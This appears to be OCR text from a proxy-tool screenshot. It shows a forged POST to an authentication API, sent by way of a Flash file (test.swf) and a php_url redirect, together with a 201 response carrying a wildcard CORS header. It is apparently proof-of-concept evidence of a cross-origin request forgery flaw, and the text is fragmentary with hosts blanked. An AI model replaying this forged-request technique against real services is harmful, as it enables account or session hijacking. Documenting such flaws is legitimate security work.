 Request
Raw Params Headers Hex
POST /api/authentication HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/vnd.domain-api+json;version=2
Referer:
http:// 7/test.swf?jsonData={%22data%22:{%22type%22:%22authentic
ation%22,%22attributes%22:{%22provider%22:%22installations%22,%22credential
s%22:%22bffd87b6-b5c4-4718-80ec-d146c92e0319%22}}}&php_url=http://1
68.167/test.php&endpoint=https:// /api/authentication&ct=applicati
on/ %2bjson;version=2
Content-Length: 129
Cache-Control: max-age=0
{"data":{"type":"authentication","attributes":{"provider":"installations","credentials":"bf
fd87b6-b5c4-4718-80ec-d146c92e0319"}}}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 201 Created
Access-Control-Allow-Headers: x-requested-with, Content-Ty
authorization, accept, client-security-token
Access-Control-Allow-Methods: POST, GET, OPTIONS, DEL
Access-Control-Allow-Origin: *
Access-Control-Max-Age: 1000
Content-Type: application/vnd.api+json;version=2
Server: Apache
Status: 201 Created
Content-Length: 801
Expires: Sat, 18 Nov 2017 08:26:20 GMT
Cache-Control: max-age=0, no-cache, no-store
Pragma: no-cache
Date: Sat, 18 Nov 2017 08:26:20 GMT
Connection: close
{
"data": {
"id": "bffd87b6-b5c4-4718-80ec-d146c92e0319"
? < + > Type a search term